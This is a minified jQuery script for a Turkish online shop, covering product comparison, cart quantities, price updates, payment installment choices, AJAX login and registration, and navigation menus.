function openTab(id){if($('#fancyTabContainer').html()!=null&&$('#fancyTabContainer').html()!='')
{id++;$('#fancyTabContainer .tabs1 li:eq('+id+')').click();return;}
var cont=false;{if(lastTabID)$('#tabData'+lastTabID).hide('fast');$('#tabData'+id).show('fast');$('#tabData'+id+' .imgCaptchaRefresh').click();lastTabID=id;cont=true;}
for(var i=1;i<=10;i++){if(document.getElementById('option'+i)){document.getElementById('option'+i).style.backgroundPosition='0% 0px';document.getElementById('option'+i).getElementsByTagName('span')[0].style.backgroundPosition='100% 0px';}}
if(cont&&document.getElementById('option'+id)!=null){document.getElementById('option'+id).style.backgroundPosition='0% -42px';document.getElementById('option'+id).getElementsByTagName('span')[0].style.backgroundPosition='100% -42px';}}
function flash(w,h,u,t){document.write("<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' width='"+w+"' height='"+h+"'><param name='movie' value='"+u+"'><param name='quality' value='high'>");document.write("<param name='wmode' value='transparent'>");document.write("<embed src='"+u+"' quality='high' wmode='transparent' type='application/x-shockwave-flash' width='"+w+"' height='"+h+"'></embed></object>");}
function Validate_Email_Address(email){var re=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return re.test(email);}
function trFix(string){return string;}
function sssOpen(ID){if(lastSSSID){$('#sss_cevap_'+lastSSSID).slideUp('fast');$('#sss_image_'+lastSSSID).attr({'src':'images/sss_close.gif'});}
if(lastSSSID!=ID){$('#sss_cevap_'+ID).slideDown('fast');$('#sss_image_'+ID).attr({'src':'images/sss_open.gif'});lastSSSID=ID;}
else lastSSSID=0;}
function fc(obj){obj.innerHTML=obj.innerHTML+'<input type="submit" style="display:none" id="sb">';document.getElementById('sb').click();}
function pencereAc(url,en,boy){var y=window.top.outerHeight / 2+window.top.screenY-(boy / 2);var x=window.top.outerWidth / 2+window.top.screenX-(en / 2);window.open(url,'shopphp',"height="+boy+",width="+en+",status=no,toolbar=no,menubar=no,location=no,scrollbars=1, top="+y+", left="+x).focus();}
function is_int(input){return typeof(input)=='number'&&parseInt(input)==input;}
function bookmark(){if(window.sidebar){window.sidebar.addPanel(location.href,document.title,"");}else if(window.external){window.external.AddFavorite(location.href,document.title);}
else if(window.opera&&window.print){this.title=document.title;return true;}}
function liftOff()
{window.location.reload();}
function CurrencyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
$(document).ready(function(){$('.facebookLoginPopup').click(function(){window.open(facebookLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$('.googleLoginPopup').click(function(){window.open(googleLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$.compareBox=function(){var compareList=$.cookie('uopt_compare')?jQuery.parseJSON($.cookie('uopt_compare')):[];if(compareList.length<1){swal('Karşılaştırma Listesinizde Ürün Bulunamadı.','','warning');return false;}
var compurl='compare.php?pIDs='+compareList.join(',');if(typeof baseHref!=='undefined'){compurl=baseHref+compurl;}
$.fancybox.open({padding:0,href:compurl,type:'iframe','width':'100%'});}
$('body').on('click','.uopt_compare_window',function(){$.compareBox();return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}})
$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$('body').on('click','.uopt_alarm_add',function(){if(!$(this).data('user')){swal('','Bu özellik sadece site üyelerine açıktır.','error');return false;}
swal({title:'Ürün Listenize Ekleniyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});var ftype=$(this).data('ftype');var urunID=$(this).data('id');setTimeout(function(){url='include/ajaxLib.php?ftype='+encodeURIComponent(ftype)+'&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{swal({position:'top-right',type:'success',confirmButtonText:'Listeme Git',title:'Ürün Listenize Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){var url="ac/alarmList";if(typeof baseHref!=='undefined'){url=baseHref+url;}
top.location.href=url;return false;}});}});},500);return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}});$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$.fn.onyNumber=function(){$(this).keypress(function(h){return 8!=h.which&&0!=h.which&&(h.which<48||h.which>57)?!1:void 0})};$(".numberInput").onyNumber();var sepetAjaxInterval=[];function sepetGuncelleInterval(sepetID){sepetAjaxInterval[sepetID]=setTimeout(function(){sepetAdetGuncelle(sepetID,$('#sepetadet_'+sepetID+':first').val());},500);}
$('body').on('input','.sp-short[name="adet"]',function(e){var sepetID=$(this).data('id');var stokInput=$(this);var stokMinKat=stokInput.data('minkat');var thisStok=parseFloat(stokInput.val(),2);var stokMin=stokInput.data('min');if(stokMinKat>1&&(thisStok%stokMinKat)>0){alert(stokMinKat+" katları şeklinde stok giriniz");stokInput.val(stokMinKat);}
if(thisStok<stokMin){stokInput.val('1');}
clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);});$('body').on('click','.sp-azalt',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMin=stokInput.data('min');var thisStok=parseFloat(stokInput.val(),2);thisStok-=parseFloat(stokMinKat,2);if(thisStok>=stokMinKat){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('body').on('click','.sp-arttir',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMax=stokInput.data('max');var thisStok=parseFloat(stokInput.val(),2);thisStok+=parseFloat(stokMinKat,2);if(thisStok<=stokMax){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('.order_prdct_spec li label').each(function(index,el){var labelFor=$(this).prop('for');if($('#'+labelFor).is(':checked')){$(this).addClass('active');}});$('.order_prdct li a').click(function(event){var orderValue=$(this).data('value');$('#orderBy').val(orderValue).trigger('change');return false;});var orderBy=$('#orderBy').val();$('.order_prdct li a[data-value="'+orderBy+'"]').addClass('active');$('.order_prdct_qty li a').click(function(event){var orderValue=$(this).data('value');$('#cat-limit').val(orderValue).trigger('change');return false;});var catLimit=$('#cat-limit').val();$('.order_prdct_qty li a[data-value="'+catLimit+'"]').addClass('active');$('.urunSepeteEkleAdet').change(function(){var adeti=parseInt($(this).val());$('.urun_goster .satis_fiyati .fiyat_deger').each(function(index,el){var satisFiyatDiv=$(this);if(!satisFiyatDiv.data('fiyat')){satisFiyatDiv.data('fiyat',satisFiyatDiv.text().replace(',',''));}
var satisFiyat=satisFiyatDiv.data('fiyat');if(typeof adetIndirimi!=='undefined'&&adetIndirimi.length){$.each(adetIndirimi,function(key,value){if(adeti>=parseInt(value.start)&&parseInt(adeti)<=parseInt(value.finish)){satisFiyat=satisFiyat-(satisFiyat*value.indirim);}});}
satisFiyatDiv.text(CurrencyFormat(satisFiyat*adeti));});$('.urun_goster .piyasa_fiyati .fiyat_deger').each(function(index,el){var piyasaFiyatDiv=$(this);if(!piyasaFiyatDiv.data('fiyat')){piyasaFiyatDiv.data('fiyat',piyasaFiyatDiv.text().replace(',',''));}
var piyasaFiyat=piyasaFiyatDiv.data('fiyat');piyasaFiyatDiv.text(CurrencyFormat(piyasaFiyat*adeti));});$('.urun_goster .havale_fiyati .fiyat_deger').each(function(index,el){var havaleFiyatDiv=$(this);if(!havaleFiyatDiv.data('fiyat')){havaleFiyatDiv.data('fiyat',havaleFiyatDiv.text().replace(',',''));}
var havaleFiyat=havaleFiyatDiv.data('fiyat');havaleFiyatDiv.text(CurrencyFormat(havaleFiyat*adeti));});$('.urun_goster .tekcekim_fiyati .fiyat_deger').each(function(index,el){var tekCekimFiyatDiv=$(this);if(!tekCekimFiyatDiv.data('fiyat')){tekCekimFiyatDiv.data('fiyat',tekCekimFiyatDiv.text().replace(',',''));}
var tekcekimFiyat=tekCekimFiyatDiv.data('fiyat');tekCekimFiyatDiv.text(CurrencyFormat(tekcekimFiyat*adeti));});$('.urun_goster .doviz_fiyati .fiyat_deger').each(function(index,el){var dovizFiyatDiv=$(this);if(!dovizFiyatDiv.data('fiyat')){dovizFiyatDiv.data('fiyat',dovizFiyatDiv.text().replace(',',''));}
var dovizFiyat=dovizFiyatDiv.data('fiyat');dovizFiyatDiv.text(CurrencyFormat(dovizFiyat*adeti));});});$('.odemeSecenek.odemeOnayAlert').click(function(){var thisOdeme=$(this);swal({title:'Siparişinizi onaylıyormusunuz ?',showCancelButton:true,confirmButtonColor:'#32a937',cancelButtonColor:'#d0d0d0',confirmButtonText:'Evet',confirmButtonClass:'odemeConfirm',cancelButtonText:'Hayır',allowEnterKey:false,reverseButtons:true}).then(function(result){if(result.value){swal({title:'İşleminiz Yapılıyor.',text:'Lütfen sayfayı kapatmayınız.',timer:10000,onOpen:function(){swal.showLoading()}})
top.location.href=thisOdeme.data('href');}else{}})});var getUrlParameter=function getUrlParameter(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam){return sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1]);}}};$('.modernOdemeRight select[name="taksit"]').is(function(){var thisSelect=$(this);thisSelect.hide();var thisOptions=thisSelect.find('option');if(thisOptions.length){var odemeID=getUrlParameter('paytype');var fiyatSupper=$(".odemeSecenek.active").find('.toplamFiyat').text();var taksitOptionHtml='<label><input type="radio" name="taksitOption" class="taksitSec" value="{value}" data-odemeid="'+odemeID+'" data-price="'+fiyatSupper+'" /> {text}</label>';var taksitAppend='<div class="yeniTaksitSecenekleri">';thisOptions.each(function(index,el){taksitAppend+=taksitOptionHtml.replace('\{value\}',$(this).val()).replace('\{text\}',$(this).text());});taksitAppend+='</div>';var taksitSecimler=$(taksitAppend).insertAfter(thisSelect);taksitSecimler.find('input[value="'+thisSelect.val()+'"]').prop('checked',true);taksitSecimler.find('input[name="taksitOption"]').change(function(){thisSelect.val($('input[name="taksitOption"]:checked').val()).trigger('change');$('.yeniTaksitSecenekleri label').removeClass('active');$(this).parent('label').addClass('active');});var vadeHesapla=function(vade,tutar){url='include/ajaxLib.php?act=odemeVadeHesap&paytype='+odemeID+'';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'vade':vade,'tutar':tutar,'orgprice':fiyatSupper},function(c,textStatus,xhr){});}
vadeHesapla(thisSelect.val(),thisSelect.find('option[value="'+thisSelect.val()+'"]').attr('deger'));thisSelect.change(function(){vadeHesapla($(this).val(),$(this).find('option[value="'+$(this).val()+'"]').attr('deger'));});}});$('#modern-odeme-body .odemeYontemiSeciniz').click(function(event){$('#modern-odeme-body .odemeList').slideToggle();});$('#markaFilterForm').submit(function(event){$(this).find('input[type="text"]').each(function(index,el){if(!$(this).val()){$(this).prop('disabled',true);}});});function recaptchaCallback(e){console.log(e);}
$('body').on('click','.socialShare',function(){swal({title:'Sosyal Medya\'da Paylaş!',html:'<div id="socialShareContainer"></div>',showCloseButton:true,showConfirmButton:false,showCancelButton:false,focusConfirm:false,});$("#socialShareContainer").jsSocials({shares:socialShare_shares,showLabel:socialShare_showLabel,showCount:socialShare_showCount,shareIn:"popup",});});$('.fancybox_media').fancybox({helpers:{media:true}});$.fn.iTab=function(){var iTabThis=$(this);$(this).find('.tab-heads li').click(function(event){var thisIndex=$(this).index();var tabName=iTabThis.data('tab');iTabThis.find('.tab-heads li').removeClass('active');$(this).addClass('active');$('.tab-contents[data-tab="'+tabName+'"] .tab-content').removeClass('active').eq(thisIndex).addClass('active');});}
$('[data-tab="iTab"]').iTab();$('.newLoginAjax').submit(function(){url='include/ajaxLib.php?act=ajaxLogin';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Girişi Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success&&c.location){top.location.href=c.location;}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500)}},"json");});$('.newRegisterAjax').submit(function(){url='include/ajaxLib.php?act=ajaxRegister';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Kaydı Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success){setTimeout(function(){swal('',c.success,'success');},500);$('.newRegisterAjax').find('input[type="text"],input[type="password"]').val('');$('.item').removeClass('active');$('.logintrig').addClass('active');$('#form_quick_log').slideDown();$('#form_quick_reg').slideUp();}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500);}},"json");});$.varyasyonSelectBox=function(){$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){$(this).data('title',$(this).text());});$('.urunVarSecimiListe .UrunSecenekleriHeader').click(function(event){$(this).next('.urunSecim').slideToggle().focus();});$('.urunVarSecimiListe .urunSecim li').click(function(event){if(!$(this).hasClass('disabled')){var thisHeader=$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader');var thisOrder=thisHeader.data('order')
thisHeader.addClass('selected');$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){if(thisOrder<index){$(this).text($(this).data('title'));$(this).removeClass('selected');}});$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader').text($(this).text()).trigger('click');}});$('.urunVarSecimiListe .urunSecim').on('focusout',function(){$(this).slideUp();});}
$.varyasyonSelectBox();$('body').on('click','.ajaxTabProduct',function(){var catIDAjax=$(this).data('catid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';if($(this).data('grid')){dataGrid=$(this).data('grid');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid},function(c){thisCatAjax.data('load',true);$('.ajaxTabProductContent'+catIDAjax).html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});$('.ajaxTabProduct.active[data-catid]').trigger('click');if($('.hmenu').length){$('.hmenu > ul > li').mouseenter(function(event){$('.hmenu > ul > li .hmenu2').hide();var altMenu1=$(this).find('.hmenu2');if(altMenu1.length){altMenu1.show();}
$('.hmenu').css('height',(altMenu1.outerHeight()+20)+'px');$('.hmenu3[data-hmenuid]').hide();$('.hmenu .hmenu3Open').removeClass('active');var hmenu3Open=$('.hmenu2 > ul > li',this).first().find('.hmenu3Open').trigger('abcmouse');var thisMenuID=hmenu3Open.data('hmenuid');hmenu3Open.addClass('active');$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu').mouseleave(function(event){$('.hmenu > ul > li .hmenu2').hide();$('.hmenu').css('height','auto');$('.hmenu .hmenu3').fadeOut();});$('.hmenu .hmenu3Open').mouseenter(function(event){if($(this).hasClass('active')){return false;}
$('.hmenu .hmenu3Open').removeClass('active');$(this).addClass('active');var thisMenuID=$(this).data('hmenuid');$('.hmenu3[data-hmenuid]').hide();$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu3').masonry({itemSelector:'.hmenu3Kapsa'}).hide();$('body').on('abcmouse mouseenter','.hmenu .hmenu3Open.hmenuAjaxCat',function(){var catIDAjax=$(this).data('hmenuid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';var dataLimit=0;if($(this).data('grid')){dataGrid=$(this).data('grid');}
if($(this).data('limit')){dataLimit=$(this).data('limit');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid,'limit':dataLimit},function(c){thisCatAjax.data('load',true);$('.hmenu3[data-hmenuid="'+catIDAjax+'"]').html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});}
$('body').on('click','#instaPopper',function(e){if($(e.target).hasClass('instaPopper')){$(this).hide();}});$('body').on('click','.instagrid',function(){$('#instaPopper .bigImageInsta').attr('src',$(this).data('image'));$('#instaPopper .post').text($(this).data('text'));$('#instaPopper').show();$.post('include/ajaxLib.php?act=instashopurun',{'link':$(this).data('link')},function(c){$('#instaPopper #urunbas').html(c.html);},"json");});$('body').on('click','#instashop .text a',function(){$('#instashop #instaCon .instagrid.hide_instagrid').slice(0,4).removeClass('hide_instagrid');if($('#instashop #instaCon .instagrid.hide_instagrid').length<1){$('#instashop .text a').fadeOut();}});;$('#gf_ebulten,#gf_sex,#gf_birthdate_gun,#gf_birthdate_ay,#gf_birthdate_yil,#freeID').niceSelect();});$.fn.customOwl=function(options){var thisOwl=$(".owl-carousel",this)
thisOwl.owlCarousel(options);$(this).find('.nav-slider .btn-geri').click(function(event){thisOwl.trigger('prev.owl.carousel',[300])});$(this).find('.nav-slider .btn-ileri').click(function(event){thisOwl.trigger('next.owl.carousel',[300]);});};